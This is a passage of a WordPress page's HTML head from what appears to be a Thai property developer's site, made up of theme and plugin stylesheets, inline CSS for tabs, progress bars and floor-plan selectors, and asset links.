!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='photo_gallery_lightbox2_stylesheet-css' href='https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/lightbox.min.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-front-css-css' href='https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/bootstrap-front.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgb-font-awesome-5.0.8-css' href='https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.cmc.co.th/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='primer-css' href='https://www.cmc.co.th/wp-content/themes/primer/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cmc.co.th/wp-content/cache/wpfc-minified/jyr37n29/ffl9r.css" media="all"/>
<style id='primer-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#blank;}.site-title a:hover,.site-title a:visited:hover{color:rgba(, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#ffffff;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(255, 255, 255, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#e5e5e5;}hr{background-color:rgba(229, 229, 229, 0.1);border-color:rgba(229, 229, 229, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(229, 229, 229, 0.5);border-color:rgba(229, 229, 229, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(229, 229, 229, 0.1);}.hentry table tr:hover td{background-color:rgba(229, 229, 229, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as{color:#c1c1c1;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#919191;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#919191;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(145, 145, 145, 0.8);}.comment-list li.bypostauthor{border-color:rgba(145, 145, 145, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.site-info-wrapper .social-menu a:hover{background-color:#000000;border-color:#000000;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(0, 0, 0, 0.8);border-color:rgba(0, 0, 0, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{color:#ffffff;}
body{background-color:#222222;}.navigation.pagination .nav-links .page-numbers.current{color:#222222;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#333333;}
.site-header{background-color:#282828;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40, 40, 40, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#333333;}
.site-footer{background-color:#282828;}
.site-footer .widget{background-color:#333333;}
.site-info-wrapper{background-color:#222222;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#222222;}
</style>
<link rel='stylesheet' id='primer-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CPrompt%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Prompt", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Prompt", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Prompt", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Prompt", sans-serif;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cmc.co.th/wp-content/cache/wpfc-minified/qvggb37k/fdppl.css" media="all"/>
<link rel='stylesheet' id='elementor-post-16273-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/css/post-16273.css?ver=1747793680' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://www.cmc.co.th/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-gallery-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cmc.co.th/wp-content/cache/wpfc-minified/lpn3kal0/fdpro.css" media="all"/>
<link rel='stylesheet' id='elementor-post-22540-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/css/post-22540.css?ver=1747824451' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='rtbs-css' href='https://www.cmc.co.th/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.cmc.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.cmc.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.cmc.co.th/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.18' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-kanit-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/google-fonts/css/kanit.css?ver=1743669791' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1743669801' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cmc.co.th/wp-content/cache/wpfc-minified/dfe1idji/e8fbi.css" media="all"/>
<!--n2css--><!--n2js--><script src='//www.cmc.co.th/wp-content/cache/wpfc-minified/1ze6t3ae/ffl9r.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.cmc.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.cmc.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script> -->
<link rel="https://api.w.org/" href="https://www.cmc.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cmc.co.th/wp-json/wp/v2/posts/22540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cmc.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.cmc.co.th/?p=22540' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cmc.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cmc.co.th%2F%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588%25e0%25b8%25a5%25e0%25b8%25b9%25e0%25b8%2581%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599-cmc-%25e2%2580%259c%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2593%25e0%25b8%25b1%25e0%25b8%2590%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b9%2582%25e0%25b8%25aa%25e0%25b8%25a0%25e0%25b8%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cmc.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cmc.co.th%2F%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588%25e0%25b8%25a5%25e0%25b8%25b9%25e0%25b8%2581%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599-cmc-%25e2%2580%259c%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2593%25e0%25b8%25b1%25e0%25b8%2590%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b9%2582%25e0%25b8%25aa%25e0%25b8%25a0%25e0%25b8%2593%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.pinklao-tabs.active {
background-color: #7f151c00;
border-bottom: 4px solid #0A1E3F;
color: #0A1E3F;
border-radius: 0;   
font-family: "Noto Sans Thai", Sans-serif !important;
}
.pinklao-tabs {
padding: 10px 20px;
cursor: pointer;
background-color: #ffffff00;
border: none;
margin-right: 5px;
font-size: 16px;
outline: none;
color: #000;
font-family: "Noto Sans Thai", Sans-serif !important;
margin: 0 1em;
}
.pinklao-tabs:hover {
background-color: transparent;
color: #7f151c;
}
.box-pinklao {
width: 100%;
display: flex;
float: right;
justify-content: center;
}
.box-pinklao .select-group {
background-color: transparent;
}
select#FloorSelect, select#UnitSelect  {
background-color: #ffffff00 !important;
color: #000;
font-family: "Noto Sans Thai", Sans-serif !important;
width: 100%;
}
.info-box-pinklao {
width: 70%;
margin: 0 auto;
}
.info-box-pinklao img {
padding-top: 3rem;
}
.tabs-header {
display: flex;
justify-content: center;
margin-bottom: 20px;
}
.tabs-content {
display: none;
margin-top: 3em;
}
.tabs-content.active {
display: block;
}
.pinklao-dec {
color: #000 !important;
font-size: 16px;
font-family: "Noto Sans Thai", Sans-serif;
}
.column img {
max-width: 100%;
height: auto;
margin-top: 10px;
}
/* body {
background-color: #000;
color: #fff;
font-family: Arial, sans-serif;
text-align: center;
padding: 20px;
} */
.box-tabs {
font-family: "Noto Sans Thai", Sans-serif;
border-bottom: 1px #0A1E3F solid;
}
.tabs-header {
display: flex;
justify-content: center;
margin-bottom:0;
}
.tab-button {
padding: 10px 20px;
border: none;
background-color: transparent;
cursor: pointer;
margin-right: 10px;
font-size: 16px;
border-radius: 5px;
transition: all 0.3s ease;
font-family: "Noto Sans Thai", Sans-serif !important;
color: #0A1E3F;
font-weight: 500;
}
.tab-button:hover {
background-color: transparent;
color: #0A1E3F;
font-size: 16px;
}
.tab-button.active {
background-color: transparent;
color: #0A1E3F;
font-size: 16px;
font-weight: 500;
border-bottom: 3px #000 solid;
border-radius: 0;
}
.column-large {
flex: 2;
}
.column-small {
flex: 1;
}
.content-columns {
display: flex;
gap: 3em;
align-items: center;
}
.progress-container {
display: flex;
align-items: center;
gap: 2em;
width: 100%;
margin: auto;
}
.progress-circle {
width: 80px;
height: 80px;
position: relative;
}
.percentage {
font-size: 18px;
font-weight: bold;
font-family: "Noto Sans Thai", Sans-serif;
}
.progress-bar {
background-color: #c7c7c7;
height: 16px;
border-radius: 25px;
overflow: hidden;
}
.progress-bar-fill {
height: 100%;
background-color: #0A1E3F;
}
.progress-item {
margin-bottom: 10px;
color: #000;
text-align: right;
font-family: "Noto Sans Thai", Sans-serif;
font-size: 16px;
}
.progress-percent-label {
margin-left: 10px;
}
.progress-circle {
position: relative;
width: 120px;
height: 120px;
margin-bottom: 10px;
}
.circular-chart {
width: 100%;
height: 100%;
transform: rotate(-90deg);
}
.circle-bg {
fill: none;
stroke: #ddd;
stroke-width: 3.8;
}
.circle {
fill: none;
stroke: #0A1E3F;
stroke-width: 3.8;
stroke-linecap: round;
transition: stroke-dasharray 0.5s ease;
}
.percentage {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
font-size: 18px;
font-weight: bold;
color: #000;
}
.progress-text {
color: #000;
}
.progress-text h3 {
margin: 0;
font-size: 33px;
font-weight: bold;
color: #000;
font-family: "Noto Sans Thai", Sans-serif;
}
.progress-text p {
margin: 0;
font-size: 16px;
color: #000;
font-family: "Noto Sans Thai", Sans-serif;
}
.pinklao-button-group {
margin-top: 15px;
display: flex;
gap: 10px;
}
.pinklao-button {
padding: 10px 20px;
font-size: 16px;
border-radius: 0;
border: none;
cursor: pointer;
transition: background-color 0.3s ease, color 0.3s ease;
background-color: #0A1E3F;
color: white !important;
font-family: "Noto Sans Thai", Sans-serif;
}
.pinklao-button:hover {
background-color: #000;
color: #fff;
}
@media (max-width: 768px) {
.content-columns {
flex-direction: column; /* เปลี่ยนคอลัมน์เป็นเรียงในแนวตั้ง */
}
.column-large,
.column-small {
flex: 1; /* แต่ละคอลัมน์ใช้พื้นที่เต็ม */
width: 100%; /* กำหนดความกว้างเต็มหน้าจอ */
min-width: auto; /* ปิดการบังคับขนาดขั้นต่ำ */
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.ekit-wid-con ul {
margin-inline-start: 40px;
}
#accordion-6721d8f1d796d h5 {
color: #000 !important;
}
.forminator-field input[type="text"], .forminator-field input[type="email"]{
border: 2px solid #000 !important;
color: #000;
}
.elementor-10051 .elementor-element.elementor-element-75f88e5 .elementor-tab-title.elementor-active, .elementor-10051 .elementor-element.elementor-element-75f88e5 .elementor-tab-title.elementor-active a {
border-radius: 8px;
background-color: transparent;
background-image: linear-gradient(241deg, #EE2178 26%, #1658A7 100%);
}
.elementor-10051 .elementor-element.elementor-element-75f88e5 .elementor-tab-title, .elementor-10051 .elementor-element.elementor-element-75f88e5 .elementor-tab-title a {
background-color: #cbd1d1;
border-radius: 8px;
margin: 5px;
}
.rtbs_full .rtbs_menu li.mobile_toggle {
color: #231F20 !important;
font-size: 28px;
}
.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=bold] .forminator-radio .forminator-radio-bullet~span, .forminator-ui.forminator-custom-form[data-design=bold] .forminator-radio .forminator-radio-bullet~span {
color: #000;
}
.elementor-57766 .elementor-element.elementor-element-8b8d6aa .elementor-tab-title.elementor-active, .elementor-57766 .elementor-element.elementor-element-8b8d6aa .elementor-tab-title.elementor-active a,
.elementor-57766 .elementor-element.elementor-element-ff9bc04 .elementor-tab-title.elementor-active, .elementor-57766 .elementor-element.elementor-element-ff9bc04 .elementor-tab-title.elementor-active a,
.elementor-9744 .elementor-element.elementor-element-c00fea0 .elementor-tab-title.elementor-active, .elementor-9744 .elementor-element.elementor-element-c00fea0 .elementor-tab-title.elementor-active a,
.elementor-9744 .elementor-element.elementor-element-2af2d05 .elementor-tab-title.elementor-active, .elementor-9744 .elementor-element.elementor-element-2af2d05 .elementor-tab-title.elementor-active a {
background-color: #AB7469;
border-radius: 30px;
}
span.timeline-info::before {
display: none;
}
#timeline-horizontal-9 .input.active~.input {
background-color: #50271e !important;
}
#timeline-horizontal-9 .input.active {
background-color: #50271e !important;
}
#timeline-horizontal-9 .input {
background-color: #50271e !important;
}
#timeline-horizontal-9 .input.active::after, #timeline-horizontal-9 .input.active::before,
#timeline-horizontal-9 .input::before, #timeline-horizontal-9 .input::after, #timeline-horizontal-9 .input::before, #timeline-horizontal-9 .input::after {
background-color: #ffffff !important;
}
#timeline-horizontal-9 .timeline-desc {
width: 100% !important;
}
#timeline-horizontal-9.timeline-container {
margin: 0px auto !important;
}
#timeline-horizontal-9 .description-flex-container {
font-size: 16px!important;
}
@media (max-width: 600px) {
#timeline-horizontal-9 .input-flex-container {
margin-top: 5vh!important;
}
#timeline-horizontal-9 .description-flex-container {
margin-top: 0!important;
}
#timeline-horizontal-9 .timeline-desc {
padding : 0!important;
}
#timeline-horizontal-9 .input.active~.input {
border: none !important;
}
#timeline-horizontal-9 h2 {
font-size: 25px !important;
}
#timeline-horizontal-9 .input {
width: 55px!important;
height: 55px!important;
}
}
/*Cuvee 360*/
.pum-theme-14128 .pum-title, .pum-theme-enterprise-blue .pum-title {
text-align: center !important;
}
.box-project-detail-dec {
font-size: 16px;
}
.box-project-detail-dec ol li, .box-project-detail-dec ul li {
font-family: DB Heavent Med !important;
line-height: 28px;
}
.elementor-48837 .elementor-element.elementor-element-10881c2 .elementor-field-group .elementor-select-wrapper select option {
background-color: #103b30;
}
.pum-theme-14131 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close {
top: 0;
}
#menu-item-21313 {
background-color: #252525;
padding: 5px 10px;
}
#menu-item-21313 a {
color: #fff;  
}
@media (max-width: 1024px) {
#menu-item-21313 {
background-color: transparent;
padding: 0;
}
#menu-item-21313 a {
color: #f27324;
font-weight: 700;
}
}
.broken_link, a.broken_link {
text-decoration: none;
}
.tablink {
background-color: #315b7c;
color: white;
float: left;
border: none;
outline: none;
cursor: pointer;
padding: 14px 16px;
font-size: 17px;
width: 25%;
border: 1px solid #fff;
}
.tablink:hover {
background-color: #777;
}
/* Style the tab content */
.tabcontent {
color: white;
display: none;
padding: 18px;
text-align: center;
}
@media (max-width: 767px) {
.tablink {
width: 50%;
font-size: 13px;
}
.tabcontent {
padding: 0;
}
.pum-theme-14128 .pum-container, .pum-theme-enterprise-blue .pum-container {
padding: 30px 0;
}
.padingmobile {
padding: 0 30px;
}
}
/*Cuvee 360*/
.elementor-nav-menu .sub-arrow {
padding: 0 0 0 10px;
}
.elementor-1222 .elementor-element.elementor-element-aba7e8d .elementor-posts-container .elementor-post__thumbnail {
padding-bottom: 0 !important;
}
.gallery-ratchayothin .rtbs>.rtbs_content { padding: 0; }
.rtbs .rtbs_menu li a { padding: .7rem 28px; }
.elementor-253 .elementor-element.elementor-element-f3a84c7 .eael-grid-post-holder,
.elementor-1160 .elementor-element.elementor-element-3a2e96c .eael-grid-post-holder,
.elementor-586 .elementor-element.elementor-element-6c68c00 .eael-grid-post-holder,
.elementor-586 .elementor-element.elementor-element-44f4940 .eael-grid-post-holder,
.elementor-586 .elementor-element.elementor-element-bcaeb28 .eael-grid-post-holder,
.elementor-586 .elementor-element.elementor-element-42aa42c .eael-grid-post-holder,
.elementor-586 .elementor-element.elementor-element-40ea19c .eael-grid-post-holder,
.elementor-586 .elementor-element.elementor-element-40521cb .eael-grid-post-holder,
.elementor-6406 .elementor-element.elementor-element-91538de .eael-grid-post-holder {
border: none;
}
#plan-cybiq32 .rtbs>.rtbs_content {
background: #ffffff!important;
border-top: 2px solid #112446 !important;
}
#plan-cybiq32 .rtbs .rtbs_menu li a.active {
background-color: #fff !important;
color: #112446;
}
#plan-cybiq32 .rtbs_menu {
text-align: center; 
}
#plan-cybiq32 .rtbs .rtbs_menu ul {
border-top: 2px solid #112446 !important;
}
#plan-cybiq32 .rtbs_full .rtbs_menu li.mobile_toggle {
text-align: left;
background-color: transparent !important;
color: #112446;
}
#plan-cybiq32 .rtbs>.rtbs_content {
padding: 0;
}
#plan-cybiq32 .rtbs_full .rtbs_menu ul::after {
content: url(https://www.cmc.co.th/wp-content/uploads/2021/02/aw.png);
top: 20px;
}
#plan-cybiq32 .rtbs .rtbs_menu li a {
padding: 8px;
}
.flBtn-position-br {
bottom: 95px!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tabs-kaset {
margin-bottom: 3em;
text-align: center;
border-bottom: 1px #000 solid;
}
.tabkaset-button {
padding: 10px 20px;
cursor: pointer;
background-color: #fff;
border: none;
margin-right: 5px;
font-size: 16px;
outline: none;
color: #000;
}
.tabkaset-button:hover {
color: #7A9576;
background-color: transparent;
}
.tabkaset-button.active {
background-color: #fff;
border-bottom: 4px solid #7A9576;
color: #7A9576;
border-radius: 0;
}
.tabkaset-content {
display: none;
padding: 20px;
}
.tabkaset-content.active {
display: block;
}
.info-box {
padding-top: 3rem;
text-align: center;
display: flex;
width: 100%;
justify-content: center;
}
.box-tabkaset {
width: 100%;
display: flex;
float: right;
justify-content: center;
}
.select-group {
width: 20%;
text-align: center;
border-bottom: 1px #000 solid;
margin: 0 1em;
}
#buildingSelect1,
#buildingSelect2,
#floorSelect1,
#floorSelect2 {
color: #000;
display: flex;
justify-content: space-between;
width: 100%;
}
@media (max-width: 1024px) {
.select-group {
background-color: #fff;
width: 30%;
}
#buildingSelect1, #buildingSelect2, #floorSelect1, #floorSelect2 {
background-color: #fff;
border-radius: 0px;
border: 1px solid #fff;
}
}
@media (max-width: 767px) {
.select-group {
background-color: #fff;
width: 50%;
}
#buildingSelect1, #buildingSelect2, #floorSelect1, #floorSelect2 {
background-color: #fff;
border-radius: 0px;
border: 1px solid #fff;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.elementor-61662 .elementor-element.elementor-element-c186547 .eael-advance-tabs .eael-tabs-nav > ul li i {
padding-bottom: 15px;
}
.elementor-61662 .elementor-element.elementor-element-c186547 .eael-advance-tabs .eael-tabs-nav > ul li.active {
display: none;
}
.elementor-61662 .elementor-element.elementor-element-c186547 .eael-advance-tabs .eael-tabs-nav > ul li i {
margin: 0 auto;
}
#type-suksawat .rtbs>.rtbs_content{
background: #fff !important;
border-top: none !important;
}
.elementor-61662 .elementor-element.elementor-element-1d51a7c .tab-content .tab-pane {
text-align: center;
}
#type-suksawat .rtbs .rtbs_menu li a.active {
color: #000 !important;
background: none !important;
border-bottom: 2px solid #000;
font-weight: 600 !important;
}
#type-suksawat .rtbs .rtbs_menu li a {
padding: 5px !important;
margin: 10px 20px !important;
font-family: "Montserrat", Sans-serif;
font-weight: 600 !important;
color: #a3a3a3 !important;
}
#type-suksawat .rtbs {
margin: 0!important;
}
